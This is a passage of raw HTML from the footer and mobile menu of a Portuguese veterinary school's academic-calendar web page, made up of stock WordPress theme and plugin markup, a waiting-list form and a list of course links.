1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.linkedin.com/company/escola-universit%C3%A1ria-vasco-da-gama/mycompany/?viewAsMember=true" aria-label="Linkedin" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-linkedin"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-linkedin-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Linkedin</title><path d="M3.703 22.094h3.609v-10.844h-3.609v10.844zM7.547 7.906c-0.016-1.062-0.781-1.875-2.016-1.875s-2.047 0.812-2.047 1.875c0 1.031 0.781 1.875 2 1.875h0.016c1.266 0 2.047-0.844 2.047-1.875zM16.688 22.094h3.609v-6.219c0-3.328-1.781-4.875-4.156-4.875-1.937 0-2.797 1.078-3.266 1.828h0.031v-1.578h-3.609s0.047 1.016 0 10.844v0h3.609v-6.062c0-0.313 0.016-0.641 0.109-0.875 0.266-0.641 0.859-1.313 1.859-1.313 1.297 0 1.813 0.984 1.813 2.453v5.797zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
				</svg></span></a><a href="https://www.youtube.com/channel/UCOeg_Dq_l-arBjZO7vGERBg" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-left content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright © EUVG Todos os direitos reservados</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-right content-tablet-align-left content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-4295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4295"><a href="https://www.livroreclamacoes.pt/Inicio/">Livro de Reclamações</a></li>
<li id="menu-item-52749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52749"><a href="https://elogiar.livrodeelogios.com/elogiar/associacao-cognitaria-vasco-da-gama">Livro de Elogios</a></li>
<li id="menu-item-4298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4298"><a href="https://whistleblowersoftware.com/secure/canal_de_denuncias_acvg-euvg_externo">Canal de Denúncias</a></li>
<li id="menu-item-4297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4297"><a rel="privacy-policy" href="https://www.euvg.pt/termos-legais/">Termos Legais</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-71709" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-71702 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:71709,&quot;slug&quot;:&quot;lista-de-espera&quot;,&quot;theme_id&quot;:71702,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-71709" class="pum-container popmake theme-71702 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-71711"><form id="wpforms-form-71711" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="71711" method="post" enctype="multipart/form-data" action="/ensino/calendarios/calendario-academico/" data-token="103e91684ebc4767a09b5cb01e99e7b2" data-token-time="1767199483"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-71711-field_3-container" class="wpforms-field wpforms-field-name" data-field-id="3"><label class="wpforms-field-label" for="wpforms-71711-field_3">Nome <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-71711-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-71711-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-71711-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-71711-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="71711"><input type="hidden" name="page_title" value="Calendário Académico"><input type="hidden" name="page_url" value="https://www.euvg.pt/ensino/calendarios/calendario-academico/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="2606"><input type="hidden" name="wpforms[post_id]" value="2606"><button type="submit" name="wpforms[submit]" id="wpforms-submit-71711" class="wpforms-submit" data-alt-text="Enviando..." data-submit-text="Enviar" aria-live="assertive" value="wpforms-submit">Enviar</button><img src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll to top" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll to top" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></button>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Fale connosco!</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;351927213569&quot;,&quot;pre_filled&quot;:&quot;Ol\u00e1! Pretendo saber mais informa\u00e7\u00f5es sobre...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="386fc065f8"></span>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.euvg.pt/noticias-e-eventos/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-80745"><div class="drawer-nav-drop-wrap"><a href="#">Cursos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-80745 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5603"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ciclos-de-estudos/">Cursos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-5603 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.euvg.pt/ciclos-de-estudos/ciencias-bioveterinarias/">Licenciatura em Ciências Bioveterinárias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71379"><a href="https://www.euvg.pt/ciclos-de-estudos/saude-e-bem-estar-marinho/">Licenciatura em Saúde e Bem-Estar Marinho</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-veterinaria/">Mestrado Integrado em Medicina Veterinária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-interna-de-animais-de-companhia/">Mestrado em Medicina Interna de Animais de Companhia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79963"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/formacao/">Formação</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-79963 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79964"><div class="drawer-nav-drop-wrap"><a href="#">Pós-Graduações</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-79964 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79965"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/pos-graduacao-imunoalergologia-veterinaria/">Imunoalergologia Veterinária</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79966"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/wildlife-conservation-medicine/">Wildlife Conservation Medicine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82368"><a href="https://www.euvg.pt/formacao/medicina-interna-de-animais-de-companhia/">Medicina Interna de Animais de Companhia</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82922"><a href="https://www.euvg.pt/formacao/novos-animais-de-companhia/">New Companion Animals</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84504"><a href="https://www.euvg.pt/formacao/pos-graduacao-em-gestao-veterinaria/">Gestão Veterinária</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74592"><a href="https://www.euvg.pt/formacoes-ao-longo-da-vida/">Formações</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-6515"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/">Informações Úteis</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6515 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.euvg.pt/ensino/biblioteca/">Biblioteca</a></li>
